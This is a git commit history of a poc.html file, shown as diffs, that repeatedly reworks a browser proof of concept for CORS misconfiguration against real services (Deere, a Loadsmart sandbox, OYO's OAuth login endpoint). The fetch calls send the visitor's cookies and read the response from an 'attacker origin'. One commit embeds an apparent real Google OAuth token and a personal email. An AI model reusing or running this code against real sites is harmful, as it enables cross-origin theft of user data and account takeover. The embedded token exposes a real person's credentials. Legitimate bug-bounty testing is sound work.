
==== poc.html @ 2eefad48 "Update poc.html" ====
<!DOCTYPE html>
<html>
<body>
<button onclick="test()">Test Deere CORS</button>

<pre id="out"></pre>

<script>
async function test() {
    try {
        const res = await fetch("https://add-equipment.deere.com/toggles", {
            method: "POST",
            credentials: "include",
            headers: {
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                orgId: "9136520"
            })
        });

        const text = await res.text();
        document.getElementById("out").textContent = text;
    } catch(e) {
        document.getElementById("out").textContent = e;
    }
}
</script>

</body>
</html>

==== commit 5cb592e0: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -1,31 +1,57 @@
-<!DOCTYPE html>
-<html>
+<!doctype html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <title>Loadsmart CORS PoC</title>
+</head>
 <body>
-<button onclick="test()">Test Deere CORS</button>
+    <h2>Loadsmart CORS Test</h2>
 
-<pre id="out"></pre>
+    <input
+        id="token"
+        type="password"
+        placeholder="Paste your sandbox Bearer token"
+        style="width:500px"
+    >
 
-<script>
-async function test() {
-    try {
-        const res = await fetch("https://add-equipment.deere.com/toggles", {
-            method: "POST",
-            credentials: "include",
-            headers: {
-                "Content-Type": "application/json"
-            },
-            body: JSON.stringify({
-                orgId: "9136520"
-            })
-        });
+    <button onclick="testCors()">Test CORS</button>
 
-        const text = await res.text();
-        document.getElementById("out").textContent = text;
-    } catch(e) {
-        document.getElementById("out").textContent = e;
-    }
-}
-</script>
+    <pre id="result"></pre>
 
+    <script>
+        async function testCors() {
+            const token = document.getElementById("token").value;
+            const output = document.getElementById("result");
+
+            if (!token) {
+                output.textContent = "Enter a sandbox token first.";
+                return;
+            }
+
+            output.textContent = "Sending request...";
+
+            try {
+                const response = await fetch(
+                    "https://api.sandbox.loadsmart.com/api/v2/account",
+                    {
+                        method: "GET",
+                        headers: {
+                            "Authorization": "Bearer " + token,
+                            "Accept": "application/json"
+                        }
+                    }
+                );
+
+                const body = await response.text();
+
+                output.textContent =
+                    "HTTP: " + response.status + "\n\n" +
+                    "Response:\n" + body;
+            } catch (error) {
+                output.textContent =
+                    "CORS/Fetch error:\n" + error;
+            }
+        }
+    </script>
 </body>
 </html>

==== commit b406b14d: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -1,57 +1,108 @@
-<!doctype html>
+```html
+<!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>Loadsmart CORS PoC</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>OYO CORS PoC</title>
+
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            background: #111;
+            color: #eee;
+            padding: 30px;
+        }
+
+        button {
+            padding: 12px 20px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+
+        pre {
+            background: #000;
+            padding: 20px;
+            white-space: pre-wrap;
+            word-break: break-word;
+            border-radius: 8px;
+            margin-top: 20px;
+        }
+
+        .ok {
+            color: #00ff88;
+        }
+
+        .bad {
+            color: #ff5555;
+        }
+    </style>
 </head>
+
 <body>
-    <h2>Loadsmart CORS Test</h2>
 
-    <input
-        id="token"
-        type="password"
-        placeholder="Paste your sandbox Bearer token"
-        style="width:500px"
-    >
+    <h1>OYO CORS PoC</h1>
 
-    <button onclick="testCors()">Test CORS</button>
+    <p>
+        This page tests whether the OYO endpoint accepts a cross-origin
+        credentialed request and exposes the response to the attacker origin.
+    </p>
 
-    <pre id="result"></pre>
+    <button onclick="testCors()">
+        Test CORS
+    </button>
+
+    <pre id="result">Waiting...</pre>
 
     <script>
         async function testCors() {
-            const token = document.getElementById("token").value;
+
             const output = document.getElementById("result");
 
-            if (!token) {
-                output.textContent = "Enter a sandbox token first.";
-                return;
-            }
-
-            output.textContent = "Sending request...";
+            output.textContent = "Sending cross-origin request...";
 
             try {
+
                 const response = await fetch(
-                    "https://api.sandbox.loadsmart.com/api/v2/account",
+                    "https://www.oyorooms.com/api/pwa/slOauth?locale=en",
                     {
-                        method: "GET",
+                        method: "POST",
+
+                        credentials: "include",
+
                         headers: {
-                            "Authorization": "Bearer " + token,
-                            "Accept": "application/json"
-                        }
+                            "Content-Type": "text/plain;charset=UTF-8"
+                        },
+
+                        body: JSON.stringify({
+                            oauth_token: "TEST_TOKEN",
+                            redirect_uri: "https://www.oyorooms.com/login/gmail/",
+                            mode: "GMAIL",
+                            email: "test@example.com"
+                        })
                     }
                 );
 
-                const body = await response.text();
+                const text = await response.text();
 
-                output.textContent =
-                    "HTTP: " + response.status + "\n\n" +
-                    "Response:\n" + body;
+                output.innerHTML =
+                    '<span class="ok">CORS SUCCESS</span>\n\n' +
+                    'HTTP Status: ' + response.status + '\n\n' +
+                    'Response:\n' + text;
+
+                console.log("CORS response:", text);
+
             } catch (error) {
-                output.textContent =
-                    "CORS/Fetch error:\n" + error;
+
+                output.innerHTML =
+                    '<span class="bad">CORS BLOCKED / REQUEST FAILED</span>\n\n' +
+                    error;
+
+                console.error(error);
             }
         }
     </script>
+
 </body>
 </html>
+```

==== commit 86d729ec: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -1,108 +1,40 @@
-```html
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>OYO CORS PoC</title>
-
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            background: #111;
-            color: #eee;
-            padding: 30px;
-        }
-
-        button {
-            padding: 12px 20px;
-            font-size: 16px;
-            cursor: pointer;
-        }
-
-        pre {
-            background: #000;
-            padding: 20px;
-            white-space: pre-wrap;
-            word-break: break-word;
-            border-radius: 8px;
-            margin-top: 20px;
-        }
-
-        .ok {
-            color: #00ff88;
-        }
-
-        .bad {
-            color: #ff5555;
-        }
-    </style>
-</head>
-
+<html>
 <body>
 
-    <h1>OYO CORS PoC</h1>
+<h2>OYO CORS Test</h2>
 
-    <p>
-        This page tests whether the OYO endpoint accepts a cross-origin
-        credentialed request and exposes the response to the attacker origin.
-    </p>
+<button onclick="test()">Test</button>
 
-    <button onclick="testCors()">
-        Test CORS
-    </button>
+<pre id="out"></pre>
 
-    <pre id="result">Waiting...</pre>
+<script>
+async function test() {
+    const out = document.getElementById("out");
 
-    <script>
-        async function testCors() {
+    try {
+        const r = await fetch(
+            "https://www.oyorooms.com/api/pwa/slOauth?locale=en",
+            {
+                method: "GET",
+                credentials: "include"
+            }
+        );
 
-            const output = document.getElementById("result");
+        const body = await r.text();
 
-            output.textContent = "Sending cross-origin request...";
+        out.textContent =
+            "SUCCESS\n\n" +
+            "Status: " + r.status + "\n\n" +
+            body;
 
-            try {
-
-                const response = await fetch(
-                    "https://www.oyorooms.com/api/pwa/slOauth?locale=en",
-                    {
-                        method: "POST",
-
-                        credentials: "include",
-
-                        headers: {
-                            "Content-Type": "text/plain;charset=UTF-8"
-                        },
-
-                        body: JSON.stringify({
-                            oauth_token: "TEST_TOKEN",
-                            redirect_uri: "https://www.oyorooms.com/login/gmail/",
-                            mode: "GMAIL",
-                            email: "test@example.com"
-                        })
-                    }
-                );
-
-                const text = await response.text();
-
-                output.innerHTML =
-                    '<span class="ok">CORS SUCCESS</span>\n\n' +
-                    'HTTP Status: ' + response.status + '\n\n' +
-                    'Response:\n' + text;
-
-                console.log("CORS response:", text);
-
-            } catch (error) {
-
-                output.innerHTML =
-                    '<span class="bad">CORS BLOCKED / REQUEST FAILED</span>\n\n' +
-                    error;
-
-                console.error(error);
-            }
-        }
-    </script>
+    } catch (e) {
+        out.textContent =
+            "FAILED\n\n" +
+            e.name + ": " + e.message;
+    }
+}
+</script>
 
 </body>
 </html>
-```

==== commit 773983bf: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -1,39 +1,117 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <title>OYO CORS PoC</title>
+
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            background: #111;
+            color: #eee;
+            padding: 30px;
+        }
+
+        button {
+            padding: 12px 20px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+
+        pre {
+            margin-top: 20px;
+            padding: 20px;
+            background: #000;
+            border-radius: 8px;
+            white-space: pre-wrap;
+            word-break: break-word;
+        }
+    </style>
+</head>
+
 <body>
 
-<h2>OYO CORS Test</h2>
+<h1>OYO CORS PoC</h1>
 
-<button onclick="test()">Test</button>
+<button onclick="sendRequest()">Send exact OAuth POST</button>
 
-<pre id="out"></pre>
+<pre id="result">Waiting...</pre>
 
 <script>
-async function test() {
-    const out = document.getElementById("out");
+
+async function sendRequest() {
+
+    const result = document.getElementById("result");
+
+    result.textContent = "Sending request...";
+
+    /*
+     * IMPORTANT:
+     * Origin is automatically generated by the browser.
+     *
+     * If this page is hosted at:
+     *
+     * https://imperror.me/
+     *
+     * the browser will send:
+     *
+     * Origin: https://imperror.me
+     */
+
+    const body = JSON.stringify({
+    "oauth_token":"4/0ATsMZqCKSmWuMGjvcssG6kgY33pIYYHpB9jjviTXmOZNO2LLjrq39yPjePP8FMgZ3lNURw",
+        "redirect_uri":"https://www.oyorooms.com/login/gmail/",
+        "mode":"GMAIL",
+        "email":"maxabodwe9@gmail.com"
+    });
 
     try {
-        const r = await fetch(
+
+        const response = await fetch(
             "https://www.oyorooms.com/api/pwa/slOauth?locale=en",
             {
-                method: "GET",
-                credentials: "include"
+                method: "POST",
+
+                credentials: "include",
+
+                headers: {
+                    "Accept": "*/*",
+                    "Content-Type": "text/plain;charset=UTF-8",
+
+                    /*
+                     * Put the CURRENT XSRF token from your
+                     * own authenticated test session here.
+                     *
+                     * Do NOT publish it publicly.
+                     */
+                    "Xsrf-Token": "YOUR_CURRENT_XSRF_TOKEN"
+                },
+
+                body: body
             }
         );
 
-        const body = await r.text();
+        const text = await response.text();
 
-        out.textContent =
-            "SUCCESS\n\n" +
-            "Status: " + r.status + "\n\n" +
-            body;
+        result.textContent =
+            "CORS REQUEST COMPLETED\n\n" +
+            "HTTP Status: " + response.status + "\n\n" +
+            "Response:\n" +
+            text;
 
-    } catch (e) {
-        out.textContent =
-            "FAILED\n\n" +
-            e.name + ": " + e.message;
+        console.log("Status:", response.status);
+        console.log("Response:", text);
+
+    } catch (error) {
+
+        result.textContent =
+            "BROWSER BLOCKED THE REQUEST\n\n" +
+            error.name + ": " + error.message;
+
+        console.error(error);
     }
 }
+
 </script>
 
 </body>

==== commit 24600808: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -2,8 +2,7 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>OYO CORS PoC</title>
-
+    <title>OYO CORS Verification</title>
     <style>
         body {
             font-family: Arial, sans-serif;
@@ -14,15 +13,14 @@
 
         button {
             padding: 12px 20px;
+            cursor: pointer;
             font-size: 16px;
-            cursor: pointer;
         }
 
         pre {
+            background: #000;
+            padding: 20px;
             margin-top: 20px;
-            padding: 20px;
-            background: #000;
-            border-radius: 8px;
             white-space: pre-wrap;
             word-break: break-word;
         }
@@ -31,39 +29,20 @@
 
 <body>
 
-<h1>OYO CORS PoC</h1>
+<h2>OYO CORS Verification PoC</h2>
 
-<button onclick="sendRequest()">Send exact OAuth POST</button>
+<button onclick="run()">Run Test</button>
 
 <pre id="result">Waiting...</pre>
 
 <script>
+async function run() {
 
-async function sendRequest() {
+    const out = document.getElementById("result");
 
-    const result = document.getElementById("result");
-
-    result.textContent = "Sending request...";
-
-    /*
-     * IMPORTANT:
-     * Origin is automatically generated by the browser.
-     *
-     * If this page is hosted at:
-     *
-     * https://imperror.me/
-     *
-     * the browser will send:
-     *
-     * Origin: https://imperror.me
-     */
